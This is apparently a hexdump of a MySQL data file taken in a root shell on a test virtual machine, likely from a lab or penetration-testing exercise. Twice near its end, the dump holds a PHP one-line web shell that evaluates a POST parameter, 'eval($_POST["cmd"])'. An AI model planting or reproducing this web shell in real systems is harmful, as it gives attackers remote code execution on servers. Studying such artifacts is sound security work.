 00002090: 0000 0000 0000 0000 0000 0000 0000 0000  ................
39
000020a0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
000020b0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
000020c0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
000020d0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
000020e0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
000020f0: 0000 0000 0000 0000 0000 0000 0000 0000  ................
00002100: 0100 0100 4f00 6400 0000 6600 1e00 0000  ....O.d...f.....
00002110: 0000 0000 0000 5000 1600 0100 0000 0000  ......P.........
00002120: 4f00 0201 0214 2920 2020 2020 2020 2020  O.....)
00002130: 2020 2020 2020 2020 2020 2020 2020 2020
00002140: 2020 2020 2020 2020 2020 2020 2020 2000                 .
00002150: 0400 1c3c 3f70 6870 2065 7661 6c28 245f  ...<?php eval($_
00002160: 504f 5354 5b22 636d 6422 5d29 3f3e 0004  POST["cmd"])?>..
00002170: 1c33 6400 0200 0000 8000 0000 0f08 0000  .3d.............
00002180: ff3c 3f70 6870 2065 7661 6c28 245f 504f  .<?php eval($_PO
00002190: 5354 5b22 636d 6422 5d29 3f3e ff00       ST["cmd"])?>..
root@caihanwu-virtual-machine:/home/caihanwu/mysql/data/test#